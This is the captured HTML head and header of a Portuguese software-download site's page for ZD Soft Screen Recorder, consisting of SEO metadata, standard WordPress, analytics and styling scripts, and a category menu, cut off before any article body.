

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baixakitorrents.com/zd-soft-screen-recorder/
body_size: 12046
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR"
	prefix="og: https://ogp.me/ns#"  class="no-js">

<head>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GX6PZNPM06"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GX6PZNPM06');
</script>
	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>ZD Soft Screen Recorder - Baixaki Torrents</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.2.0 -->
		<meta name="description" content="Baixaki Torrents - Download ZD Soft Screen Recorder (Windows) - Baixe programas gratuitos e seguros no nosso catálogo. Sem anúncios, fácil e rápido! Encontre os melhores softwares para o seu PC." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="nZGFh9WQCIKJigtCq2xTwY8LaLsOFXuijfW6ij3U2Ko" />
		<meta name="keywords" content="games,multimídia,windows" />
		<link rel="canonical" href="https://baixakitorrents.com/zd-soft-screen-recorder/" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Baixaki Torrents - Baixe programas completos de forma rápida e gratuita!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ZD Soft Screen Recorder - Baixaki Torrents" />
		<meta property="og:description" content="Baixaki Torrents - Download ZD Soft Screen Recorder (Windows) - Baixe programas gratuitos e seguros no nosso catálogo. Sem anúncios, fácil e rápido! Encontre os melhores softwares para o seu PC." />
		<meta property="og:url" content="https://baixakitorrents.com/zd-soft-screen-recorder/" />
		<meta property="article:published_time" content="2024-08-28T09:40:59+00:00" />
		<meta property="article:modified_time" content="2024-12-29T09:48:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ZD Soft Screen Recorder - Baixaki Torrents" />
		<meta name="twitter:description" content="Baixaki Torrents - Download ZD Soft Screen Recorder (Windows) - Baixe programas gratuitos e seguros no nosso catálogo. Sem anúncios, fácil e rápido! Encontre os melhores softwares para o seu PC." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/baixakitorrents.com\/#website","url":"https:\/\/baixakitorrents.com\/","name":"Baixaki Torrents","description":"Baixe programas completos de forma r\u00e1pida e gratuita!","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/baixakitorrents.com\/#person"}},{"@type":"Person","@id":"https:\/\/baixakitorrents.com\/#person","name":"gogobaixakitorrentsflixgogo","image":{"@type":"ImageObject","@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/0fcfa14aa688ae3090438c26fd27e142cee41db6229714cb2b4894b9227173c0?s=96&d=mm&r=g","width":96,"height":96,"caption":"gogobaixakitorrentsflixgogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/baixakitorrents.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/baixakitorrents.com\/","name":"Home","description":"Baixaki Torrents - Baixar programas completos, gratuitos e sem an\u00fancios, com rapidez e seguran\u00e7a. Acesse nosso cat\u00e1logo e fa\u00e7a o download de aplicativos sem complica\u00e7\u00e3o!","url":"https:\/\/baixakitorrents.com\/"},"nextItem":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#listItem"},{"@type":"ListItem","@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/","name":"ZD Soft Screen Recorder","description":"Baixaki Torrents - Download ZD Soft Screen Recorder (Windows) - Baixe programas gratuitos e seguros no nosso cat\u00e1logo. Sem an\u00fancios, f\u00e1cil e r\u00e1pido! Encontre os melhores softwares para o seu PC.","url":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/"},"previousItem":"https:\/\/baixakitorrents.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/baixakitorrents.com\/author\/gogobaixakitorrentsflixgogo\/#author","url":"https:\/\/baixakitorrents.com\/author\/gogobaixakitorrentsflixgogo\/","name":"gogobaixakitorrentsflixgogo","image":{"@type":"ImageObject","@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0fcfa14aa688ae3090438c26fd27e142cee41db6229714cb2b4894b9227173c0?s=96&d=mm&r=g","width":96,"height":96,"caption":"gogobaixakitorrentsflixgogo"}},{"@type":"WebPage","@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#webpage","url":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/","name":"ZD Soft Screen Recorder - Baixaki Torrents","description":"Baixaki Torrents - Download ZD Soft Screen Recorder (Windows) - Baixe programas gratuitos e seguros no nosso cat\u00e1logo. Sem an\u00fancios, f\u00e1cil e r\u00e1pido! Encontre os melhores softwares para o seu PC.","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/baixakitorrents.com\/#website"},"breadcrumb":{"@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#breadcrumblist"},"author":"https:\/\/baixakitorrents.com\/author\/gogobaixakitorrentsflixgogo\/#author","creator":"https:\/\/baixakitorrents.com\/author\/gogobaixakitorrentsflixgogo\/#author","image":{"@type":"ImageObject","@id":"https:\/\/baixakitorrents.com\/#mainImage","url":"https:\/\/baixakitorrents.com\/wp-content\/uploads\/2023\/12\/ZD-Soft-Screen-Recorder-11.7.0.jpg","width":100,"height":100},"primaryImageOfPage":{"@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#mainImage"},"datePublished":"2024-08-28T09:40:59+01:00","dateModified":"2024-12-29T09:48:54+01:00"},{"@type":"BlogPosting","@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#blogposting","name":"ZD Soft Screen Recorder - Baixaki Torrents","description":"Baixaki Torrents - Download ZD Soft Screen Recorder (Windows) - Baixe programas gratuitos e seguros no nosso cat\u00e1logo. Sem an\u00fancios, f\u00e1cil e r\u00e1pido! Encontre os melhores softwares para o seu PC.","inLanguage":"pt-BR","headline":"ZD Soft Screen Recorder","author":{"@id":"https:\/\/baixakitorrents.com\/author\/gogobaixakitorrentsflixgogo\/#author"},"publisher":{"@id":"https:\/\/baixakitorrents.com\/#person"},"datePublished":"2024-08-28T09:40:59+01:00","dateModified":"2024-12-29T09:48:54+01:00","articleSection":"Games, Multim\u00eddia, Windows","mainEntityOfPage":{"@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#webpage"},"isPartOf":{"@id":"https:\/\/baixakitorrents.com\/zd-soft-screen-recorder\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/baixakitorrents.com\/#articleImage","url":"https:\/\/baixakitorrents.com\/wp-content\/uploads\/2023\/12\/ZD-Soft-Screen-Recorder-11.7.0.jpg","width":100,"height":100}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="alternate" type="application/rss+xml" title="Feed para Baixaki Torrents &raquo;" href="https://baixakitorrents.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Baixaki Torrents &raquo;" href="https://baixakitorrents.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baixakitorrents.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baixakitorrents.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blogtube-styles-css' href='https://baixakitorrents.com/wp-content/themes/baixaki/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blogtube-fontawesome-css' href='https://baixakitorrents.com/wp-content/themes/baixaki/fonts/fontawesome/css/all.min.css?ver=1.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://baixakitorrents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baixakitorrents.com/wp-json/wp/v2/posts/204828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baixakitorrents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://baixakitorrents.com/?p=204828' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baixakitorrents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaixakitorrents.com%2Fzd-soft-screen-recorder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baixakitorrents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaixakitorrents.com%2Fzd-soft-screen-recorder%2F&#038;format=xml" />
    <style>
        .download-buttonAPPUP {
            display: flex;
            justify-content: center;
            align-items: center;
            margin: 20px auto;
        }

        .download-buttonAPPUP a {
            display: inline-block;
            width: 100%;
            max-width: 500px;
            padding: 20px 40px;
            background-color: #4EC984;
            border: 2px solid #000;
            border-radius: 10px;
            font-size: 22px;
            font-weight: bold;
            text-decoration: none;
            color: #fff;
            text-align: center;
            transition: all 0.3s ease;
        }

        .download-buttonAPPUP a:hover {
            background-color: #247547;
            box-shadow: 0 0 10px #000;
        }

        .download-buttonAPPUP i {
            margin-right: 10px;
        }
    </style>
    <!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://baixakitorrents.com/wp-content/uploads/2025/11/favicon.jpg" />
<link rel="icon" href="https://baixakitorrents.com/wp-content/uploads/2025/11/favicon.jpg" type="image/gif"/>
<link rel="icon" href="https://baixakitorrents.com/wp-content/uploads/2025/11/favicon.jpg" type="image/png"/>
<link rel="apple-touch-icon" href="https://baixakitorrents.com/wp-content/uploads/2025/11/favicon.jpg" />
<link rel="icon" href="https://baixakitorrents.com/wp-content/uploads/2025/10/cropped-cropped-baixakitorrents_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://baixakitorrents.com/wp-content/uploads/2025/10/cropped-cropped-baixakitorrents_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baixakitorrents.com/wp-content/uploads/2025/10/cropped-cropped-baixakitorrents_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://baixakitorrents.com/wp-content/uploads/2025/10/cropped-cropped-baixakitorrents_logo-270x270.jpg" />

    
<style>
    :root {
        --blogtube_primary_color: #4ec984;
        --blogtube_primary_variant_darker: hsl(146, 33%, 10%);
        --blogtube_font_color: #F1F1F1;
        --blogtube_body_font: Roboto,Arial,sans-serif;
        --blogtube_body_background_color: #0f0f0f;
        --blogtube_maximum_width_of_posts: 90em;
        --blogtube_maximum_width_of_pages: 90em;
        --blogtube_background_color_posts: ;
        --blogtube_background_color_pages: ;
    }
</style>	
	

	
<script data-cfasync="false" nonce="141d57b3-f8b7-4402-ab53-e7855cdfc83f">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="141d57b3-f8b7-4402-ab53-e7855cdfc83f";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="wp-singular post-template-default single single-post postid-204828 single-format-standard wp-embed-responsive wp-theme-baixaki">
        <header id="blogtube_header">
        <a href="#blogtube_main_content" class="blogtube_skip_link">Skip to main content</a>
        <div id="blogtube_sidemenu_toggle" tabindex="1">
            <i class="fa-solid fa-bars"></i>
        </div>
        <a class="blogtube_header_logo" href="https://baixakitorrents.com/"><img src="https://baixakitorrents.com/wp-content/uploads/2025/10/cropped-cropped-baixakitorrents_logo.jpg" alt="Favicon" /></a>        <a class="blogtube_name" href="https://baixakitorrents.com/">Baixaki Torrents</a>
		
	
        <form method="get" id="blogtube_searchform" action="https://baixakitorrents.com/">
    <input name="s" id="blogtube_searchinput" type="text" required spellcheck="false" placeholder="Pesquisar" value="">
    <input type="submit" id="blogtube_search_submit" value="&#xf002;">
</form>

  <ul class="blogtube_sidebar_mainmenu">
    <center><div class="gtranslate_wrapper" id="gt-wrapper-74183702"></div></center>
  </ul>
	
		
    </header>
	<div id="blogtube_sidemenu_closing_div"></div>
<aside id="blogtube_sidemenu">
    <div class="blogtube_sidebar_content">
		
        <nav>
            <ul class="blogtube_sidebar_mainmenu">
				<div id="categories-3" class="widget widget_categories fc-widget"><h3 class="widget-title">Categorias</h3><form action="https://baixakitorrents.com" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="13588">Antivírus</option>
	<option class="level-0" value="13583">Aplicação móvel</option>
	<option class="level-0" value="13582">Aplicativo do Office</option>
	<option class="level-0" value="13580">Armazenamento &#8211; Dados &#8211; Arquivo</option>
	<option class="level-0" value="972">Backup &amp; Recuperação</option>
	<option class="level-0" value="13585">Bate-papo &#8211; Chamada &#8211; Texto</option>
	<option class="level-0" value="973">Compressão</option>
	<option class="level-0" value="974">Conversor</option>
	<option class="level-0" value="13589">Design gráfico</option>
	<option class="level-0" value="13313">Destaques</option>
	<option class="level-0" value="13586">Download &#8211; Navegador</option>
	<option class="level-0" value="13592">Download Via Torrent</option>
	<option class="level-0" value="970">Downloader</option>
	<option class="level-0" value="975">Driver</option>
	<option class="level-0" value="13578">Editar foto</option>
	<option class="level-0" value="976">Editores</option>
	<option class="level-0" value="13587">Ferramenta de programação</option>
	<option class="level-0" value="3899">Games</option>
	<option class="level-0" value="978">Internet</option>
	<option class="level-0" value="13590">Jogo de Acção</option>
	<option class="level-0" value="13577">Mídia &#8211; Música</option>
	<option class="level-0" value="971">Multimídia</option>
	<option class="level-0" value="3126">Navegadores</option>
	<option class="level-0" value="977">Office Tools</option>
	<option class="level-0" value="3280">Players</option>
	<option class="level-0" value="6814">Segurança</option>
	<option class="level-0" value="13581">Software de entretenimento</option>
	<option class="level-0" value="13591">Software de estudo</option>
	<option class="level-0" value="13584">Suporte de negócios</option>
	<option class="level-0" value="13579">Utilitário do sistema</option>
	<option class="level-0" value="995">Windows</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
